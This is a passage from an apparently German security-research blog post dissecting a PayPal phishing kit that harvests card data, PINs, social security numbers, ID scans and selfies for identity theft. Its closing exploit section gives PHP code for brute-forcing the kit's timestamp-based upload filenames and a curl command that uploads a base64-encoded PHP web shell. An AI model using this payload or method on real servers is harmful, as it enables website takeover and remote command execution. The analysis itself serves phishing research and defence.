

Hier wird die Sache wirklich interessant. Die nächste Aufforderung besteht darin, eine persönliche Identifikationsnummer (PIN), die Sozialversicherungsnummer und den Mädchennamen der Mutter einzugeben (Abbildung 10). Diese Informationen gehen weit über das hinaus, was ein typisches Phishing-Kit zu sammeln versuchen würde.

Abb. 10: Ein Versuch, noch mehr vertrauliche Daten zu sammeln

Abb. 10: Ein Versuch, noch mehr vertrauliche Daten zu sammeln



Warum nicht eine E-Mail-Adresse mit Ihrem PayPal-Konto verknüpfen? Dadurch erhält der Angreifer ein Zugriffstoken zu dem E-Mail-Konto, das Sie verknüpfen möchten. Wie Sie unten sehen, hat der Angreifer ein Beispiel für eine E-Mail verwendet, die er erstellt hat, um Anmeldeinformationen anzuzeigen (Abbildung 11). Weitere Nachforschungen ergaben, dass die Website Gamad.com schon seit einiger Zeit offline ist. Ich nehme an, sie wurde eingerichtet, um Anmeldedaten zu erfassen oder einen legitimen Service anzubieten, und dann kompromittiert.

Abb. 11: Verknüpfen Ihres E-Mail-Kontos

Abb. 11: Verknüpfen Ihres E-Mail-Kontos

Zu diesem Zeitpunkt verfügt der Bedrohungsakteur nun über Anmeldedaten, vollständige Kreditkartendaten, die Sozialversicherungsnummer und vieles mehr – aber er ist immer noch nicht fertig.





Auf den nächsten Bildschirmen werden amtliche Ausweise erfasst und ein Selfie zur Bestätigung der Identität des Opfers verlangt (Abbildungen 12 und 13). Dies ist eine neuere Sicherheitstechnik, die von Stellen wie dem Finanzamt verwendet wird und das Vertrauen des Opfers, das so weit gekommen ist, noch weiter gewinnen könnte. Obwohl das Kit keinen Zugriff auf die Kamera hat, um ein Selfie zu machen (wie normalerweise bei legitimer Verwendung dieser Verifizierungstechnik), könnte dies beim Nutzer sogar noch mehr Vertrauen schaffen. Dies wiederum könnte als Beweis für die Legitimität angesehen werden, da Unternehmen, die diese Techniken einsetzen, häufig über hoch entwickelte Sicherheitsprogramme verfügen.

Abb. 12: Uploads von Ausweisdokumenten

Abb. 12: Uploads von Ausweisdokumenten

Abb. 13: Ausweis mit Selfie hochladen

Abb. 13: Ausweis mit Selfie hochladen

Das Hochladen von amtlichen Dokumenten und die Aufnahme eines Selfies zur Verifizierung ist für ein Opfer ein größeres Problem als nur der Verlust von Kreditkartendaten – sie könnten dazu verwendet werden, Handelskonten für Kryptowährungen unter dem Namen des Opfers zu erstellen. Diese könnten dann unter anderem zur Geldwäsche, Steuerhinterziehung oder Schaffung von Anonymität für andere Cyberkriminalität genutzt werden.

Zu diesem Zeitpunkt hat das Opfer nahezu alle Arten vertraulicher Daten zur Verfügung gestellt, die für einen vollständigen Identitätsdiebstahl erforderlich sind (Abbildung 14).

Abb. 14: Ein weiterer Bildschirm, der dem Opfer ein falsches Gefühl von Sicherheit vermittelt

Abb. 14: Ein weiterer Bildschirm, der dem Opfer ein falsches Gefühl von Sicherheit vermittelt

Ausnutzung des Hochladens von Dateien

Interessanterweise enthält die Datei-Upload-Funktion auch eine Sicherheitslücke, die es einem anderen Angreifer ermöglichen könnte, eine Web-Shell hochzuladen und die infizierte Website zu kapern. Der Dateiname wird mit einer md5sum eines Zeitstempels erstellt. Obwohl der verwendete Zeitstempel auf die Millisekunde genau ist, kann dies dem Angreifer einen durchsuchbaren Keyspace von md5sums liefern, den er bei der Suche nach dem Dateinamen der hochgeladenen Webshell überprüfen kann.

Der Code zur Dateierstellung verwendet das Datum und die Uhrzeit mit den Sekunden seit der UNIX-Epoche, um eine md5sum für einen Dateinamen zu erzeugen. So erhalten wir einen durchsuchbaren Keyspace vom Hochladen der Datei bis zur Fertigstellung. Mit dieser Zeit und der modifizierten Funktion aus dem ursprünglichen Code unten lässt sich dann eine Rainbow Table mit md5-Hashes erstellen. Anschließend überprüfen wir jeden davon mit einer GET-Anfrage auf eine 200-Antwort.

<?php

$t=microtime(true);

$micro=sprintf("%06d",($t - floor($t))* 1000000);

$today=date("m.d.y.h.i.s.U".$micro,$t);

$name=hash('md5',$today);

echo $today,"->",$name ;

?>

$ php time.php

Zeitstempel :06.24.22.09.40.31.1656078031551004 md5sum :1b0d96dbd15a1885b905c0bdb8c1e9bc

Die Zeichenfolge, die für md5sum erstellt wurde, besteht aus einem Datum, einer Epochenzeit und Mikrosekunden. Wir können diese Zeichenfolge erstellen, indem wir die Bash-Funktion expr `date +%s%N` / 1000 verwenden und diese dann mit dem Datum und der Uhrzeit bis zur Sekunde verketten. Anschließend generieren wir alle Zeitabschnitte zwischen dem ersten Hochladen der Datei auf den Server und der Fertigstellung. Ich habe dies in der Praxis getestet, aber mit zunehmender Netzwerklatenz vervielfacht sich auch der Keyspace. Jede Sekunde hat eine Million mögliche md5sum-Dateinamen basierend auf Mikrosekunden. Dies ist ein relativ kleiner Keyspace, wenn zwischen dem Beginn und der Fertigstellung des Datei-Uploads nur ein paar Sekunden vergehen. Wenn wir genug Zeit haben, können wir das erzwingen.

Exploit

Ein einfaches Curl-Skript kann verwendet werden, um eine kleine base64-kodierte Webshell hochzuladen, sobald der Dateiname gefunden wurde.

$ curl -d 'doc_type=Passport&images%5B%5D=data%3Aimage%2Fphp%3Bbase64%2CPD9waHAgcGFzc3RocnUoJF9HRVRbJ2knXSk7ID8+%2BCg%3D%3D' -v http://example/tmp/extra/stockers/step7.php

Fazit

Betrachtet man dieses Kit aus der Perspektive eines Außenstehenden, so mag es offensichtlich erscheinen, dass es nicht rechtmäßig ist. Wenn Sie in letzter Zeit auf der Website von PayPal waren, wissen Sie, dass dies keine echte Seite ist: PayPal verlinkt direkt mit Kreditkarten- und Bankdaten, erlaubt ein einmaliges Passwort für die Anmeldung und würde niemals nach Ihrer Geldautomaten-PIN fragen. Das Social-Engineering-Element ist jedoch das, was den Erfolg dieses Kits ausmacht.

Heutzutage werden Marken und Unternehmen nach ihren Sicherheitsmaßnahmen beurteilt. Es ist nicht nur üblich, die eigene Identität auf vielfältige Weise zu verifizieren, dies wird bei der Anmeldung bei Websites mit besonders sensiblen Daten, wie Finanz- oder Gesundheitsunternehmen, sogar erwartet.

Durch die sofortige Verwendung von Captcha, den Hinweis auf ungewöhnliche Kontoaktivitäten und die Stärkung des "Vertrauens" durch "neue Sicherheitsmaßnahmen" wie den Nachweis eines amtlichen Ausweises geben die Angreifer dem Opfer das Gefühl, sich in einem legitimen Szenario zu befinden. Dieselben Methoden, die die Sicherheit einer Identität gewährleisten, können letztendlich auch zu einem vollständigen Identitätsdiebstahl führen – nicht nur von Kreditkartennummern, sondern auch von Kryptowährungskonten und allem anderen, was der Bedrohungsakteur erlangen möchte.

Die Sicherheitsmaßnahmen werden immer besser und damit auch die Angreifer und die Menge an persönlichen Daten, die sie sammeln können. Mit mehr und mehr Berichten über das Thema Sicherheit in den Medien und am Arbeitsplatz, sind die Menschen aufmerksamer als je zuvor, was den Einsatz für Kriminelle, die auf irgendeine Art von Gewinn aus sind, erhöht.